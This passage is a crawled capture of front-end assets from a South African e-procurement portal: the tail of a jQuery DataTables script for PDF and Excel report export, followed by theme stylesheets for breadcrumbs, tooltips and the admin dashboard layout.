            text: '<i class="fa fa-file-pdf"></i> Download Pdf',
            title: title,
            extend: 'pdfHtml5',
            filename: 'e-procurement-pdf',
            orientation: 'landscape',       //portrait
            pageSize: 'A4',                 //A3 , A5 , A6 , legal , letter
            exportOptions: {
                columns: ':visible',
                search: 'applied',
                order: 'applied'
            },
            customize: function (doc) {
                doc.content.splice(0, 1);
                var now = new Date();
                var jsDate = now.getDate() + '-' + (now.getMonth() + 1) + '-' + now.getFullYear();
                var logo = '[data-uri]'

                doc.pageMargins = [20, 60, 20, 30];
                doc.defaultStyle.fontSize = 7;
                doc.styles.tableHeader.fontSize = 7;

                doc['header'] = (function () {
                    return {
                        columns: [
                            {
                                image: logo,
                                width: 40
                            },
                            {
                                alignment: 'middle',
                                italics: true,
                                bold: true,
                                text: title,
                                fontSize: 18,
                                margin: [20, 0]
                            },
                            {
                                alignment: 'right',
                                fontSize: 10,
                                text: 'Report Created : ' + jsDate.toString()
                            }
                        ],
                        margin: 20
                    }
                });

                doc['footer'] = (function (page, pages) {
                    return {
                        columns: [{alignment: 'left',
                                text: ['E-Procurement System - Created on: ', {text: jsDate.toString()}]
                            },
                            {
                                alignment: 'right',
                                text: ['page ', {text: page.toString()}, ' of ', {text: pages.toString()}]
                            }
                        ],
                        margin: 20
                    }
                });
                var objLayout = {};
                objLayout['hLineWidth'] = function (i) {
                    return .5;
                };
                objLayout['vLineWidth'] = function (i) {
                    return .5;};
                objLayout['hLineColor'] = function (i) {
                    return '#aaa';
                };
                objLayout['vLineColor'] = function (i) {
                    return '#aaa';
                };
                objLayout['paddingLeft'] = function (i) {
                    return 4;
                };
                objLayout['paddingRight'] = function (i) {
                    return 4;
                };
                doc.content[0].layout = objLayout;
            }
        }
    }

    function getDatatableExcelButtonPreset1(columns) {
        return {
            extend: 'excel',
            title: '',
            text: '<i class="fa fa-file-excel"></i> Export Excel',
            exportOptions: {
                modifier: {
                    page: 'current'
                },
                columns: columns
            },
        }
    }

    function selectAgenda() {
        var val = $('#selectAgenda').children("option:selected").val();
        var url = window.location.href;
        if (val.length > 10) {
            url = '/bsc/index?agenda=' + val
        } else {
            url = '/bsc/index?agenda=' + val
        }

        window.location.href = url;
    }

    // BSC Dashboard
    function initBscDataTable() {
        $('#pending_bsc_table').DataTable({
            dom: 'Bfrtip',
            buttons: [
                getDatatablePrintButtonPreset1('BSC - PENDING REQUISITIONS', 'BSC', [0, 1, 3, 4, 5, 6, 7]),
                getDatatablePDFButtonPreset1('BSC - PENDING REQUISITIONS', [0, 1, 3, 4, 5, 6, 7]),
                getDatatableExcelButtonPreset1([0, 1, 3, 4, 5, 6, 7]),
            ],
            "order": [[0, "desc"]]
        });
    }

    const queryString = window.location.search;
    const urlParams = new URLSearchParams(queryString);

    let modal = urlParams.get('modal')

    if (modal == 'bsc') {
        $('#viewBSC').modal('show');
    }
</script>

    <script src="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.js"></script>
    <script src="//nkangala-scm.online/js/tours/public-dashboard-tour.js"></script>
    <script>
        $('#modalNotification').modal('show');
    </script>

    <!--Morris Chart-->

    <script src="//nkangala-scm.online/theme/assets/libs/chart-js/Chart.bundle.min.js"></script>
    <script src="//nkangala-scm.online/theme/assets/libs/raphael/raphael.min.js"></script>
    <script src="//nkangala-scm.online/js/charts/public-portal-charts.js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nkangala-scm.online/theme/assets/css/breadcrumbs.css
body_size: 466
content:
/* .breadcrumb-item + .breadcrumb-item::before {
    content: ">" !important;
} */

/* style one */

/* .breadcrumb  {
    position: relative;
    width: 100%;
    float: left;
    margin: 20px 20px;

  }

  .breadcrumb-table {
    list-style: none !important;
  }

  .breadcrumb > .breadcrumb-table > .breadcrumb_item {
    position: relative;
    float: left;
    transform: skewX(-15deg);
    background-color: #71b6f9;
    box-shadow: -2px 0px 20px -6px rgba(0,0,0,0.5);
    z-index: 1;
    transition: all 0.5s;
  }

  .breadcrumb > .breadcrumb-table > .breadcrumb_item:hover {
    background-color: #CFD8DC;
   }

   .breadcrumb > .breadcrumb-table > .breadcrumb_item  > .breadcrumb-link {
    display: block;
    padding: 10px;
    font-size: 16px;
    transform: skewX(15deg);
    text-decoration:none;
    color: #444;
    font-weight: 300;
  }

  .breadcrumb > .breadcrumb-table > .breadcrumb_item:last-child {
    background-color: #276998;
    transform: skew(0deg);
    margin-left: -5px;

  }

  .breadcrumb > .breadcrumb-table > .breadcrumb_item:last-child > .breadcrumb-link {
    color: #fff;
   transform: skewX(0deg);
  }
    */

/* style two */


.breadcrumb {
    position: relative;
    width: 100%;
    float: left;
    margin-top: -15px;
    margin-left: -20px;

}

.breadcrumb-table {
    list-style: none;
    margin-left: -10px;
}


.breadcrumb > .breadcrumb-table > .breadcrumb_item {
    position: relative;
    float: left;
    transform: skewX(-15deg);
    background-color: #373e48;
    z-index: 1;
    transition: all 0.5s;
    margin-left: 5px;
    border: 2px solid #80808026;
    border-radius: 3px;
}

.breadcrumb > .breadcrumb-table > .breadcrumb_item:hover {
    background-color: #008625;
}

.breadcrumb > .breadcrumb-table > .breadcrumb_item > .breadcrumb-link {
    display: block;
    padding: 5px;
    font-size: 11px;
    letter-spacing: 2px;
    transform: skewX(15deg);
    text-decoration: none;
    color: #fff;;
    font-weight: 300;
}

.breadcrumb > .breadcrumb-table > .breadcrumb_item:last-child {
    /*background-color: #008625;*/
    background-color: #373e48;
}

.breadcrumb > .breadcrumb-table > .breadcrumb_item:last-child > .breadcrumb-link {
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://nkangala-scm.online/theme/assets/css/tooltip.css
body_size: 149
content:
.tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: #373e48;
    border: 2px solid #80808026;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 5px;
    font-size: medium;

  /* Position the tooltip */
   position: absolute;
    z-index: 1;
}

.tooltiptextRight {
    visibility: hidden;
    width: 120px;
    background-color: #373e48;
    border: 2px solid #80808026;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 5px;
    font-size: medium;

  /* Position the tooltip */
  position: absolute;
  z-index: 1;
  Right: 7%;
}


.fa-info-circle:hover .tooltiptext {
    visibility: visible;
  }

  .fa-info-circle:hover .tooltiptextRight {
    visibility: visible;
  }


--- FILE ---
content_type: text/css
request_url: https://nkangala-scm.online/theme/assets/css/app.min.css
body_size: 17095
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:400,500,700);
@import url(https://fonts.googleapis.com/css?family=Karla:400,700);

html {
    position: relative;
    min-height: 100%
}

body {
    padding-bottom: 60px;
    overflow-x: hidden
}

.metismenu {
    padding: 0
}

.metismenu li {
    list-style: none
}

.metismenu ul {
    padding: 0
}

.metismenu ul li {
    width: 100%
}

.nav-second-level li a, .nav-thrid-level li a {
    padding: 8px 20px;
    color: #435966;
    display: block;
    position: relative;
    -webkit-transition: all .4s;
    transition: all .4s
}

.nav-second-level li a:focus, .nav-second-level li a:hover, .nav-thrid-level li a:focus, .nav-thrid-level li a:hover {
    color: #71b6f9
}

.nav-second-level li.active > a, .nav-third-level li.active > a {
    color: #71b6f9
}

#wrapper {
    height: 100%;
    overflow: auto;
    width: 101%
}

.content-page {
    margin-left: 240px;
    overflow: hidden;
    padding: 0 12px 2px 12px;
    min-height: 80vh;
    margin-top: 70px
}

.left-side-menu {
    width: 240px;
    background: #fff;
    bottom: 0;
    padding: 20px 0;
    position: fixed;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    top: 70px;
    -webkit-box-shadow: 0 0 24px 0 rgba(0, 0, 0, .06), 0 1px 0 0 rgba(0, 0, 0, .02);
    box-shadow: 0 0 24px 0 rgba(0, 0, 0, .06), 0 1px 0 0 rgba(0, 0, 0, .02);
    z-index: 99
}

.left-side-menu .user-box .img-thumbnail {
    background-color: #fff;
    border-color: #e4ecf0
}

.left-side-menu .user-box a.text-dark {
    color: #323a46 !important
}

#sidebar-menu > ul > li > a {
    color: #435966;
    display: block;
    padding: 13px 20px;
    position: relative;
    -webkit-transition: all .4s;
    transition: all .4s;
    font-size: .925rem
}

#sidebar-menu > ul > li > a:active, #sidebar-menu > ul > li > a:focus, #sidebar-menu > ul > li > a:hover {
    color: #71b6f9;
    text-decoration: none
}

#sidebar-menu > ul > li > a > span {
    vertical-align: middle
}

#sidebar-menu > ul > li > a i {
    display: inline-block;
    line-height: 1.0625rem;
    margin: 0 10px 0 3px;
    text-align: center;
    vertical-align: middle;
    width: 20px
}

#sidebar-menu > ul > li > a .drop-arrow {
    float: right
}

#sidebar-menu > ul > li > a .drop-arrow i {
    margin-right: 0
}

#sidebar-menu > ul > li > a.active {
    color: #71b6f9
}

#sidebar-menu > ul > li > ul {
    padding-left: 40px
}

#sidebar-menu > ul > li > ul ul {
    padding-left: 20px
}

#sidebar-menu .menu-arrow {
    -webkit-transition: -webkit-transform .15s;
    transition: -webkit-transform .15s;
    transition: transform .15s;
    transition: transform .15s, -webkit-transform .15s;
    position: absolute;
    right: 20px;
    display: inline-block;
    font-family: 'Material Design Icons';
    text-rendering: auto;
    line-height: 1.5rem;
    font-size: 1.1rem;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

#sidebar-menu .menu-arrow:before {
    content: "\F142"
}

#sidebar-menu .badge {
    margin-top: 4px
}

#sidebar-menu li.active > a > span.menu-arrow {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg)
}

#sidebar-menu .menu-title {
    padding: 10px 20px;
    letter-spacing: .05em;
    pointer-events: none;
    cursor: default;
    font-size: .6875rem;
    text-transform: uppercase;
    color: #adb5bd;
    font-weight: 500
}

.enlarged .logo-box {
    width: 70px !important
}

.enlarged .logo span.logo-lg {
    display: none
}

.enlarged .logo span.logo-sm {
    display: block
}

.enlarged .left-side-menu {
    position: absolute;
    padding-top: 0;
    width: 70px !important;
    z-index: 9
}

.enlarged .left-side-menu .slimScrollDiv, .enlarged .left-side-menu .slimscroll-menu {
    overflow: inherit !important;
    height: auto !important
}

.enlarged .left-side-menu .slimScrollBar {
    visibility: hidden
}

.enlarged .left-side-menu .user-box {
    display: none
}

.enlarged .left-side-menu #sidebar-menu .badge, .enlarged .left-side-menu #sidebar-menu .collapse.in, .enlarged .left-side-menu #sidebar-menu .label, .enlarged .left-side-menu #sidebar-menu .menu-arrow, .enlarged .left-side-menu #sidebar-menu .menu-title {
    display: none !important
}

.enlarged .left-side-menu #sidebar-menu .nav.collapse {
    height: inherit !important
}

.enlarged .left-side-menu #sidebar-menu > ul > li {
    position: relative;
    white-space: nowrap
}

.enlarged .left-side-menu #sidebar-menu > ul > li > a {
    padding: 15px 20px;
    min-height: 54px
}

.enlarged .left-side-menu #sidebar-menu > ul > li > a:active, .enlarged .left-side-menu #sidebar-menu > ul > li > a:focus, .enlarged .left-side-menu #sidebar-menu > ul > li > a:hover {
    color: #71b6f9
}

.enlarged .left-side-menu #sidebar-menu > ul > li > a i {
    font-size: 1.125rem;
    margin-right: 20px
}

.enlarged .left-side-menu #sidebar-menu > ul > li > a span {
    display: none;
    padding-left: 25px
}

.enlarged .left-side-menu #sidebar-menu > ul > li:hover > a {
    position: relative;
    width: calc(190px + 70px);
    color: #71b6f9;
    background-color: #fafafa;
    -webkit-transition: none;
    transition: none
}

.enlarged .left-side-menu #sidebar-menu > ul > li:hover > a span {
    display: inline
}

.enlarged .left-side-menu #sidebar-menu > ul > li:hover a.active :after, .enlarged .left-side-menu #sidebar-menu > ul > li:hover a.open :after {
    display: none
}

.enlarged .left-side-menu #sidebar-menu > ul > li:hover > ul {
    display: block;
    left: 70px;
    position: absolute;
    width: 190px;
    height: auto !important;
    -webkit-box-shadow: 3px 5px 10px 0 rgba(154, 161, 171, .2);
    box-shadow: 3px 5px 10px 0 rgba(154, 161, 171, .2)
}

.enlarged .left-side-menu #sidebar-menu > ul > li:hover > ul ul {
    -webkit-box-shadow: 3px 5px 10px 0 rgba(154, 161, 171, .2);
    box-shadow: 3px 5px 10px 0 rgba(154, 161, 171, .2)
}

.enlarged .left-side-menu #sidebar-menu > ul > li:hover > ul a {
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 8px 20px;
    position: relative;
    width: 190px;
    z-index: 6
}

.enlarged .left-side-menu #sidebar-menu > ul > li:hover > ul a:hover {
    color: #71b6f9
}

.enlarged .left-side-menu #sidebar-menu > ul ul {
    padding: 5px 0;
    z-index: 9999;
    background-color: #fff
}

.enlarged .left-side-menu #sidebar-menu > ul ul li:hover > ul {
    display: block;
    left: 190px;
    margin-top: -36px;
    position: absolute;
    width: 190px
}

.enlarged .left-side-menu #sidebar-menu > ul ul li > a span.pull-right {
    position: absolute;
    right: 20px;
    top: 12px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg)
}

.enlarged .left-side-menu #sidebar-menu > ul ul li.active a {
    color: #71b6f9
}

.enlarged .content-page {
    margin-left: 70px !important
}

.enlarged .footer {
    left: 70px !important
}

body.enlarged {
    min-height: 1200px
}

@media (max-width: 767.98px) {
    body {
        overflow-x: hidden;
        padding-bottom: 80px
    }

    .left-side-menu {
        display: none;
        z-index: 10 !important
    }

    .sidebar-enable .left-side-menu {
        display: block
    }

    .content-page, .enlarged .content-page {
        margin-left: 0 !important;
        padding: 0 10px
    }

    .pro-user-name {
        display: none
    }

    .logo-box {
        display: none
    }
}

.left-side-menu-sm .logo-box {
    width: 160px
}

.left-side-menu-sm .left-side-menu {
    width: 160px;
    text-align: center
}

.left-side-menu-sm .left-side-menu #sidebar-menu > ul > li > a > i {
    display: block;
    font-size: 18px;
    line-height: 24px;
    width: 100%;
    margin: 0
}

.left-side-menu-sm .left-side-menu #sidebar-menu > ul ul {
    padding-left: 0
}

.left-side-menu-sm .left-side-menu #sidebar-menu > ul ul a {
    padding: 10px 20px
}

.left-side-menu-sm .left-side-menu .badge, .left-side-menu-sm .left-side-menu .menu-arrow {
    display: none !important
}

.left-side-menu-sm .left-side-menu + .content-page {
    margin-left: 160px
}

.left-side-menu-sm .left-side-menu + .content-page .footer {
    left: 160px
}

.left-side-menu-sm .left-side-menu .menu-title {
    background-color: #f1f5f7
}

.enlarged.left-side-menu-sm #wrapper .left-side-menu {
    text-align: left
}

.enlarged.left-side-menu-sm #wrapper .left-side-menu ul li a i {
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    margin-left: 3px;
    margin-right: 15px;
    vertical-align: middle;
    width: 20px
}

.left-side-menu-dark .logo-box {
    background-color: #323a46
}

.left-side-menu-dark .user-box .img-thumbnail {
    background-color: #3b4452;
    border-color: #434e5e
}

.left-side-menu-dark .user-box a.text-dark {
    color: #f1f5f7 !important
}

.left-side-menu-dark .left-side-menu {
    background-color: #323a46;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 2px solid #363f4c
}

.left-side-menu-dark .left-side-menu #sidebar-menu > ul > li > a {
    color: #9097a7
}

.left-side-menu-dark .left-side-menu #sidebar-menu > ul > li > a:active, .left-side-menu-dark .left-side-menu #sidebar-menu > ul > li > a:focus, .left-side-menu-dark .left-side-menu #sidebar-menu > ul > li > a:hover {
    color: #c8cddc
}

.left-side-menu-dark .left-side-menu #sidebar-menu > ul > li > a.active {
    color: #fff;
    background-color: #3d4655;
    border-right-color: #fff
}

.left-side-menu-dark .left-side-menu #sidebar-menu .menu-title {
    color: #adb5bd
}

.left-side-menu-dark .left-side-menu .nav-second-level li a, .left-side-menu-dark .left-side-menu .nav-thrid-level li a {
    color: #9097a7
}

.left-side-menu-dark .left-side-menu .nav-second-level li a:focus, .left-side-menu-dark .left-side-menu .nav-second-level li a:hover, .left-side-menu-dark .left-side-menu .nav-thrid-level li a:focus, .left-side-menu-dark .left-side-menu .nav-thrid-level li a:hover {
    background-color: transparent;
    color: #c8cddc
}

.left-side-menu-dark .left-side-menu .nav-second-level li.active > a, .left-side-menu-dark .left-side-menu .nav-third-level li.active > a {
    color: #fff
}

.enlarged.left-side-menu-dark #wrapper .left-side-menu #sidebar-menu > ul > li:hover > a {
    background-color: #3d4655
}

.user-pro-dropdown {
    background-color: #323a46;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 15px 5px;
    width: 90%;
    margin-left: 5%;
    margin-top: 10px
}

.user-pro-dropdown .dropdown-item {
    border-radius: 3px
}

.user-pro-dropdown .dropdown-item:hover {
    background-color: #71b6f9;
    color: #fff
}

.logo {
    display: block;
    line-height: 70px
}

.logo span.logo-lg {
    display: block
}

.logo span.logo-sm {
    display: none
}

.logo .logo-lg-text-dark {
    color: #f1f5f7;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase
}

.logo .logo-lg-text-light {
    color: #fff;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase
}

.logo-box {
    height: 70px;
    width: 240px;
    float: left;
    background-color: #fff
}

.navbar-custom {
    background-color: #282e38;
    padding: 0 10px 0 0;
    position: fixed;
    left: 0;
    right: 0;
    height: 70px;
    z-index: 100
}

.navbar-custom .topnav-menu > li {
    float: left
}

.navbar-custom .topnav-menu .nav-link {
    padding: 0 15px;
    color: #dee2e6;
    min-width: 32px;
    display: block;
    line-height: 70px;
    text-align: center;
    max-height: 70px
}

.navbar-custom .dropdown.show .nav-link {
    background-color: rgba(222, 226, 230, .05)
}

.navbar-custom .app-search {
    overflow: hidden;
    height: 70px;
    display: table;
    max-width: 180px;
    margin-right: 20px
}

.navbar-custom .app-search .app-search-box {
    display: table-cell;
    vertical-align: middle
}

.navbar-custom .app-search .app-search-box input::-webkit-input-placeholder {
    font-size: .8125rem;
    color: #adb5bd
}

.navbar-custom .app-search .form-control {
    border: none;
    height: 38px;
    padding-left: 20px;
    padding-right: 0;
    color: #f1f5f7;
    background-color: rgba(222, 226, 230, .07);
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 30px 0 0 30px
}

.navbar-custom .app-search .input-group-append {
    margin-left: 0;
    z-index: 4
}

.navbar-custom .app-search .btn {
    background-color: rgba(222, 226, 230, .07);
    border-color: transparent;
    color: #adb5bd;
    border-radius: 0 30px 30px 0;
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.navbar-custom .button-menu-mobile {
    border: none;
    color: #f1f5f7;
    display: inline-block;
    height: 70px;
    line-height: 70px;
    width: 60px;
    background-color: transparent;
    font-size: 24px;
    cursor: pointer
}

.navbar-custom .button-menu-mobile.disable-btn {
    display: none
}

.noti-scroll {
    height: 100% !important;
    max-height: 100%;
}

.notification-list {
    margin-left: 0
}

.notification-list .noti-title {
    padding: 15px 20px
}

.notification-list .noti-icon {
    font-size: 21px;
    vertical-align: middle
}

.notification-list .noti-icon-badge {
    display: inline-block;
    position: absolute;
    top: 16px;
    right: 10px
}

.notification-list .notify-item {
    padding: 12px 20px
}

.notification-list .notify-item .notify-icon {
    float: left;
    height: 36px;
    width: 36px;
    font-size: 18px;
    line-height: 36px;
    text-align: center;
    margin-right: 10px;
    border-radius: 50%;
    color: #fff
}

.notification-list .notify-item .notify-details {
    margin-bottom: 5px;
    overflow: hidden;
    margin-left: 45px;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #f7f7f7
}

.notification-list .notify-item .notify-details b {
    font-weight: 500
}

.notification-list .notify-item .notify-details small {
    display: block
}

.notification-list .notify-item .notify-details span {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 13px
}

.notification-list .notify-item .user-msg {
    margin-left: 45px;
    white-space: normal;
    line-height: 16px
}

.notification-list .profile-dropdown .notify-item {
    padding: 7px 20px
}

.profile-dropdown {
    width: 170px
}

.profile-dropdown i {
    vertical-align: middle;
    margin-right: 5px
}

.nav-user {
    padding: 0 12px !important
}

.nav-user img {
    height: 32px;
    width: 32px
}

.navbar-custom-dark {
    background-color: #71b6f9 !important
}

.navbar-custom-dark .logo-box {
    background-color: #71b6f9
}

.navbar-custom-dark .dropdown.show .nav-link {
    background-color: rgba(255, 255, 255, .03)
}

.navbar-custom-dark .button-menu-mobile {
    color: #fff
}

.navbar-custom-dark .app-search input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, .7) !important
}

.navbar-custom-dark .app-search .form-control {
    color: #fff;
    background-color: rgba(255, 255, 255, .15)
}

.navbar-custom-dark .app-search .btn {
    background-color: rgba(255, 255, 255, .15);
    color: rgba(255, 255, 255, .7)
}

.topbar-dark .content-page {
    margin-top: 100px
}

.page-title-main {
    margin: 0;
    line-height: 70px;
    padding: 0 20px
}

@media (max-width: 768px) {
    .button-menu-mobile.disable-btn {
        display: block !important
    }

    .page-title-main {
        display: none
    }
}

.footer {
    bottom: 0;
    padding: 19px 15px 20px;
    position: absolute;
    right: 0;
    color: #adb5bd;
    left: 240px;
    background-color: #242932
}

.footer .footer-links a {
    color: #adb5bd;
    margin-left: 1.5rem;
    -webkit-transition: all .4s;
    transition: all .4s
}

.footer .footer-links a:hover {
    color: #f1f5f7
}

.footer .footer-links a:first-of-type {
    margin-left: 0
}

.footer-alt {
    left: 0 !important;
    text-align: center;
    background-color: transparent
}

@media (max-width: 767.98px) {
    .footer {
        left: 0 !important;
        text-align: center
    }
}

.right-bar {
    background-color: #323a46;
    -webkit-box-shadow: 0 0 24px 0 rgba(0, 0, 0, .06), 0 1px 0 0 rgba(0, 0, 0, .02);
    box-shadow: 0 0 24px 0 rgba(0, 0, 0, .06), 0 1px 0 0 rgba(0, 0, 0, .02);
    display: block;
    position: fixed;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    width: 260px;
    z-index: 9999;
    float: right !important;
    right: -270px;
    top: 0;
    bottom: 0
}

.right-bar .rightbar-title {
    background-color: #71b6f9;
    padding: 27px 25px;
    color: #fff
}

.right-bar .right-bar-toggle {
    background-color: #fff;
    height: 24px;
    width: 24px;
    line-height: 27px;
    color: #323a46;
    text-align: center;
    border-radius: 50%;
    margin-top: -4px
}

.right-bar .right-bar-toggle:hover {
    background-color: #fff
}

.right-bar .user-box {
    padding: 25px;
    text-align: center
}

.right-bar .user-box .user-img {
    position: relative;
    height: 64px;
    width: 64px;
    margin: 0 auto 15px auto
}

.right-bar .user-box .user-img .user-edit {
    position: absolute;
    right: -5px;
    bottom: 0;
    height: 24px;
    width: 24px;
    background-color: #fff;
    line-height: 24px;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 45px 0 rgba(0, 0, 0, .12);
    box-shadow: 0 0 45px 0 rgba(0, 0, 0, .12)
}

.right-bar .user-box h5 {
    margin-bottom: 2px
}

.right-bar .user-box h5 a {
    color: #f1f5f7
}

.rightbar-overlay {
    background-color: rgba(241, 245, 247, .55);
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: none;
    z-index: 9998;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.right-bar-enabled .right-bar {
    right: 0
}

.right-bar-enabled .rightbar-overlay {
    display: block
}

@media (max-width: 767.98px) {
    .right-bar {
        overflow: auto
    }

    .right-bar .slimscroll-menu {
        height: auto !important
    }
}

body.boxed-layout {
    background: #dee2e6
}

body.boxed-layout #wrapper {
    max-width: 1300px;
    margin: 0 auto;
    -webkit-box-shadow: 0 0 35px 0 rgba(54, 61, 71, .15);
    box-shadow: 0 0 35px 0 rgba(54, 61, 71, .15);
    background: #282e38
}

body.boxed-layout .navbar-custom {
    max-width: 1300px;
    margin: 0 auto
}

body.boxed-layout .footer {
    margin: 0 auto;
    max-width: calc(1300px - 240px)
}

body.boxed-layout.enlarged .footer {
    max-width: calc(1300px - 70px)
}

.width-xs {
    min-width: 80px
}

.width-sm {
    min-width: 100px
}

.width-md {
    min-width: 120px
}

.width-lg {
    min-width: 140px
}

.width-xl {
    min-width: 160px
}

.font-family-secondary {
    font-family: Karla, sans-serif
}

.font-weight-medium {
    font-weight: 500
}

.avatar-xs {
    height: 1.5rem;
    width: 1.5rem
}

.avatar-sm {
    height: 2.25rem;
    width: 2.25rem
}

.avatar-md {
    height: 3.5rem;
    width: 3.5rem
}

.avatar-lg {
    height: 4.5rem;
    width: 4.5rem
}

.avatar-xl {
    height: 6rem;
    width: 6rem
}

.avatar-xxl {
    height: 7.5rem;
    width: 7.5rem
}

.avatar-title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%
}

.avatar-group {
    padding-left: 12px
}

.avatar-group .avatar-group-item {
    margin: 0 0 10px -12px;
    display: inline-block;
    border: 2px solid #3b4452;
    border-radius: 50%
}

.sp-line-1, .sp-line-2, .sp-line-3, .sp-line-4 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical
}

.sp-line-1 {
    -webkit-line-clamp: 1
}

.sp-line-2 {
    -webkit-line-clamp: 2
}

.sp-line-3 {
    -webkit-line-clamp: 3
}

.sp-line-4 {
    -webkit-line-clamp: 4
}

.social-list-item {
    height: 2rem;
    width: 2rem;
    line-height: calc(2rem - 2px);
    display: block;
    border: 2px solid #adb5bd;
    border-radius: 50%;
    color: #adb5bd;
    text-align: center
}

.widget-box-2 .widget-detail-2 .badge {
    padding: 5px 10px
}

.inbox-widget .inbox-item {
    border-bottom: 1px solid #3b4452;
    overflow: hidden;
    padding: .75rem 0;
    position: relative
}

.inbox-widget .inbox-item:last-child {
    border: none
}

.inbox-widget .inbox-item .inbox-item-img {
    display: block;
    float: left;
    margin-right: 15px;
    width: 40px
}

.inbox-widget .inbox-item .inbox-item-img img {
    width: 40px
}

.inbox-widget .inbox-item .inbox-item-author {
    color: #f1f5f7;
    display: block;
    margin-bottom: 3px
}

.inbox-widget .inbox-item .inbox-item-text {
    color: #adb5bd;
    display: block;
    font-size: .8125rem;
    margin: 0;
    overflow: hidden
}

.inbox-widget .inbox-item .inbox-item-date {
    color: #adb5bd;
    font-size: .6875rem;
    position: absolute;
    right: 5px;
    top: 10px
}

.checkbox label {
    display: inline-block;
    padding-left: 8px;
    position: relative;
    font-weight: 400
}

.checkbox label::before {
    -o-transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
    background-color: #323a46;
    border-radius: 3px;
    border: 2px solid #6c757d;
    content: "";
    display: inline-block;
    height: 18px;
    left: 0;
    margin-left: -18px;
    position: absolute;
    transition: .3s ease-in-out;
    width: 18px;
    outline: 0 !important;
    top: 2px
}

.checkbox label::after {
    color: #dee2e6;
    display: inline-block;
    font-size: 11px;
    height: 18px;
    left: 0;
    margin-left: -18px;
    padding-left: 3px;
    padding-top: 2px;
    position: absolute;
    top: 0;
    width: 18px
}

.checkbox input[type=checkbox] {
    cursor: pointer;
    opacity: 0;
    z-index: 1;
    outline: 0 !important
}

.checkbox input[type=checkbox]:disabled + label {
    opacity: .65
}

.checkbox input[type=checkbox]:focus + label::before {
    outline-offset: -2px;
    outline: 0
}

.checkbox input[type=checkbox]:checked + label::after {
    content: "";
    position: absolute;
    top: 6px;
    left: 7px;
    display: table;
    width: 4px;
    height: 8px;
    border: 2px solid #dee2e6;
    border-top-width: 0;
    border-left-width: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.checkbox input[type=checkbox]:disabled + label::before {
    background-color: #323a46;
    cursor: not-allowed
}

.checkbox.checkbox-circle label::before {
    border-radius: 50%
}

.checkbox.checkbox-inline {
    margin-top: 0
}

.checkbox.checkbox-single input {
    height: 18px;
    width: 18px;
    position: absolute
}

.checkbox.checkbox-single label {
    height: 18px;
    width: 18px
}

.checkbox.checkbox-single label:before {
    margin-left: 0
}

.checkbox.checkbox-single label:after {
    margin-left: 0
}

.checkbox-primary input[type=checkbox]:checked + label::before {
    background-color: #71b6f9;
    border-color: #71b6f9
}

.checkbox-primary input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-secondary input[type=checkbox]:checked + label::before {
    background-color: #6c757d;
    border-color: #6c757d
}

.checkbox-secondary input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-success input[type=checkbox]:checked + label::before {
    background-color: #10c469;
    border-color: #10c469
}

.checkbox-success input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-info input[type=checkbox]:checked + label::before {
    background-color: #35b8e0;
    border-color: #35b8e0
}

.checkbox-info input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-warning input[type=checkbox]:checked + label::before {
    background-color: #f9c851;
    border-color: #f9c851
}

.checkbox-warning input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-danger input[type=checkbox]:checked + label::before {
    background-color: #ff5b5b;
    border-color: #ff5b5b
}

.checkbox-danger input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-light input[type=checkbox]:checked + label::before {
    background-color: #323a46;
    border-color: #323a46
}

.checkbox-light input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-dark input[type=checkbox]:checked + label::before {
    background-color: #f1f5f7;
    border-color: #f1f5f7
}

.checkbox-dark input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-pink input[type=checkbox]:checked + label::before {
    background-color: #ff8acc;
    border-color: #ff8acc
}

.checkbox-pink input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-purple input[type=checkbox]:checked + label::before {
    background-color: #5b69bc;
    border-color: #5b69bc
}

.checkbox-purple input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-blue input[type=checkbox]:checked + label::before {
    background-color: #71b6f9;
    border-color: #71b6f9
}

.checkbox-blue input[type=checkbox]:checked + label::after {
    border-color: #fff
}

.checkbox-dark input[type=checkbox]:checked + label::after {
    border-color: #323a46
}

.radio label {
    display: inline-block;
    padding-left: 8px;
    position: relative;
